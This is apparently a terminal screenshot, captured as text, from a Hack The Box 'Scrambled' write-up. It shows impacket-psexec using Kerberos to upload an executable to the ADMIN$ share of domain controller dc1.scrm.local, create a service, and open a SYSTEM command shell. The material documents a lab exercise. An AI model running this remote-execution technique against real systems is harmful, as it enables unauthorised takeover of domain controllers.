 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Scrambled/loot 🐍 v3.12.6 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 20:51:15 zsh ✖ impacket-psexec dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc1.scrm.local.....
[*] Found writable share ADMIN$
[*] Uploading file fhGsEQWY.exe
[*] Opening SVCManager on dc1.scrm.local.....
[*] Creating service nfny on dc1.scrm.local.....
[*] Starting service nfny.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>